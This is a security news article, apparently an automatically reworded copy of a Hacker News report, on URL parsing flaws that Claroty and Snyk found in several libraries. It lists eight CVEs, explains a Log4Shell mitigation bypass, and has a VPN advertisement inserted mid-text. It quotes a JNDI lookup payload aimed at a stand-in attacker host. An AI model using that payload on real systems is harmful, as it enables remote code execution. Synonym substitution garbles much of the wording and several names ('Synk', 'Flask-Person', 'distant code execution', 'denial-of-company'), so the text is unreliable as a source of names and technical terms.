
A analyze of 16 distinctive Uniform Resource Locator (URL) parsing libraries has unearthed inconsistencies and confusions that could be exploited to bypass validations and open up the door to a large vary of attack vectors.
In a deep-dive evaluation jointly executed by cybersecurity firms Claroty and Synk, eight security vulnerabilities had been recognized in as numerous 3rd-party libraries prepared in C, JavaScript, PHP, Python, and Ruby languages and utilized by numerous web applications.
“The confusion in URL parsing can bring about unanticipated actions in the software program (e.g., web application), and could be exploited by risk actors to bring about denial-of-company conditions, data leaks, or probably perform distant code execution attacks,” the scientists said in a report shared with The Hacker Information.

Protect your privacy by Mullvad VPN. Mullvad VPN is one of the famous brands in the security and privacy world. With Mullvad VPN you will not even be asked for your email address. No log policy, no data from you will be saved. Get your license key now from the official distributor of Mullvad with discount: SerialCart® (Limited Offer).
➤ Get Mullvad VPN with 12% Discount
With URLs becoming a fundamental system by which resources — located possibly locally or on the web — can be requested and retrieved, discrepancies in how the parsing libraries interpret a URL ask for could pose major risk for customers.

A circumstance in stage is the critical Log4Shell flaw disclosed very last month in the ubiquitous Log4j logging framework, which stems from the truth that a destructive attacker-managed string, when evaluated as and when it can be currently being logged by a susceptible software, success in a JNDI lookup that connects to an adversary-operated server and executes arbitrary Java code.
Though the Apache Software package Foundation (ASF) speedily place in a resolve to deal with the weakness, it shortly emerged that the mitigations could be bypassed by a specially crafted enter in the format “$jndi:ldap://127..[.]1#.evilhost.com:1389/a” that at the time all over again permits remote JNDI lookups to attain code execution.
“This bypass stems from the point that two diverse (!) URL parsers ended up applied inside of the JNDI lookup system, just one parser for validating the URL, and yet another for fetching it, and depending on how each and every parser treats the Fragment portion (#) of the URL, the Authority modifications way too,” the scientists stated.

Exclusively, if the enter is dealt with as a normal HTTP URL, the Authority component — the blend of the domain identify and the port quantity — ends upon encountering the fragment identifier, while, when taken care of as an LDAP URL, the parser would assign the full “127..[.]1#.evilhost.com:1389” as the Authority because the LDP URL specification does not account for the fragment.
Without a doubt, the use of several parsers emerged as just one of the two key motives why the 8 vulnerabilities ended up found, the other remaining issues arising from inconsistencies when the libraries observe distinct URL requirements, successfully introducing an exploitable loophole.
The dissonance ranges from confusion involving URLs made up of backslashes (“”), irregular quantity of slashes (e.g., https:///www.illustration[.]com), or URL encoded facts (“%”) to URLs with lacking URL scheme, which could be exploited to acquire distant code execution or even phase denial-or-service (DoS) and open-redirect phishing attacks.

The checklist of eight vulnerabilities identified are as follows, all of which have considering that been tackled by respective maintainers —
- Belledonne’s SIP Stack (C, CVE-2021-33056)
- Video.js (JavaScript, CVE-2021-23414)
- Nagios XI (PHP, CVE-2021-37352)
- Flask-security (Python, CVE-2021-23385)
- Flask-security-much too (Python, CVE-2021-32618)
- Flask-unchained (Python, CVE-2021-23393)
- Flask-Person (Python, CVE-2021-23401)
- Clearance (Ruby, CVE-2021-23435)
“Numerous authentic-everyday living attack situations could crop up from different parsing primitives,” the scientists claimed. To defend programs from URL parsing vulnerabilities, “it is necessary to totally fully grasp which parsers are concerned in the full process [and] the dissimilarities in between parsers, be it their leniency, how they interpret different malformed URLs, and what sorts of URLs they assistance.”
Discovered this article attention-grabbing? Comply with THN on Fb, Twitter and LinkedIn to study a lot more exclusive written content we submit.
Some parts of this short article are sourced from:
thehackernews.com
 Abcbot Botnet Linked to Operators of Xanthe Cryptomining malware
Abcbot Botnet Linked to Operators of Xanthe Cryptomining malware